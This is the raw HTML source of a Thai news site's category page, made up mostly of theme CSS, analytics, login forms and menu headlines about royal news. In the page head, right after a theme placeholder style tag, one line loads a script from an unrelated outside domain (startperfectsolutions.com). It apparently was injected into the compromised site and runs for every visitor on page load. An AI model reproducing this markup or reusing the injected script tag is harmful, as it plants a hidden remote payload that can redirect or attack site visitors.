    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dddddd;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dddddd;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e0e0e0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e0e0e0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0e0e0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e0e0e0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #474747;
    }

    
    .td-sub-footer-container {
        background-color: #939393;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #262626;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-size:12px;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:kanit;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:kanit-light;
	font-size:14px;
	
    }
	
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:14px;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:kanit;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:kanit;
	font-size:20px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:kanit;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:kanit;
	font-size:22px;
	font-weight:normal;
	
    }
    
	.td-sub-footer-copy {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:kanit;
	font-size:15px;
	line-height:20px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79306410-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79306410-8');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thailandworldnews.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/",
                    "name": "เกษตร"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

	<style id="tdw-css-placeholder">.fine{}</style><script src='https://three.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body class="archive category category-10 td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-1609394325999236/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thailandworldnews@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com/demo/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
                    </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>รหัสผ่านของคุณ</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="เข้าสู่ระบบ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">ลืมรหัสผ่านของคุณ?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>ลงทะเบียนสำหรับบัญชี</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>ชื่อผู้ใช้ของคุณ</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ลงทะเบียน">
	                <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">กู้คืนรหัสผ่านของคุณ</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>อีเมล์ของคุณ</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="ส่งรหัสผ่านของฉัน">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thailandworldnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                วันพฤหัสบดี 29 มกราคม 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21"><a href="https://www.thailandworldnews.com/">หน้าแรก</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-26"><a href="https://www.thailandworldnews.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88/">พระราชกรณียกิจ</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_22f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_22f" ><script>var block_tdi_1_22f = new tdBlock();
block_tdi_1_22f.id = "tdi_1_22f";
block_tdi_1_22f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_22f","tdc_css_class":"tdi_1_22f","tdc_css_class_style":"tdi_1_22f_rand_style"}';
block_tdi_1_22f.td_column_number = "3";
block_tdi_1_22f.block_type = "td_block_mega_menu";
block_tdi_1_22f.post_count = "5";
block_tdi_1_22f.found_posts = "125";
block_tdi_1_22f.header_color = "";
block_tdi_1_22f.ajax_pagination_infinite_stop = "";
block_tdi_1_22f.max_num_pages = "25";
tdBlocksArray.push(block_tdi_1_22f);
</script><div id=tdi_1_22f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/14830-2/" rel="bookmark" class="td-image-wrap" title="วันคล้ายวันราชาภิเษกสมรส"><img class="entry-thumb" src="[data-uri]" alt="วันที่ ๑ พฤษภาคม วันคล้ายวันราชาภิเษกสมรส" title="วันคล้ายวันราชาภิเษกสมรส" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/05/รัก3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/14830-2/" rel="bookmark" title="วันคล้ายวันราชาภิเษกสมรส">วันคล้ายวันราชาภิเษกสมรส</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89/" rel="bookmark" class="td-image-wrap" title="&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย"><img class="entry-thumb" src="[data-uri]" alt="#ราชกิจจาฯประกาศ สธ. ผู้ป่วยโควิด-แพ้วัคซีน เป็นผู้ป่วยฉุกเฉินไม่เสียค่าใช้จ่าย!!" title="&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/01/โปรดเกล้า-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89/" rel="bookmark" title="&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย">&#8220;โปรดเกล้าฯ&#8221;แต่งตั้ง&#8217;ผู้พิพากษาประจำศาล&#8217; จำนวน 197 ราย</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%b5%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9a%e0%b8%b3%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง"><img class="entry-thumb" src="[data-uri]" alt="&quot;ในหลวง-พระราชินี&quot;ทรงบำเพ็ญพระราชกุศล" title="&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/08/ทรงในหลวง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%83%e0%b8%99%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%b5%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9a%e0%b8%b3%e0%b9%80/" rel="bookmark" title="&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง">&#8220;ในหลวง-พระราชินี&#8221;ทรงบำเพ็ญพระราชกุศล เนื่องในวันเฉลิมพระชนมพรรษาพระบรมราชชนนีพันปีหลวง</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3-10-%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%9e/" rel="bookmark" class="td-image-wrap" title="&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;"><img class="entry-thumb" src="[data-uri]" alt="&quot;ร.10&quot; ทรงโปรดเกล้าฯ ผู้แทนพระองค์" title="&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/03/ในหลวง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3-10-%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%af-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%81%e0%b8%97%e0%b8%99%e0%b8%9e/" rel="bookmark" title="&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;">&#8220;ร.10&#8221;  ทรงโปรดเกล้าฯ ผู้แทนพระองค์ ไปในการบำเพ็ญพระราชกุศล &#8220;วันเฉลิมพระชนมพรรษา&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
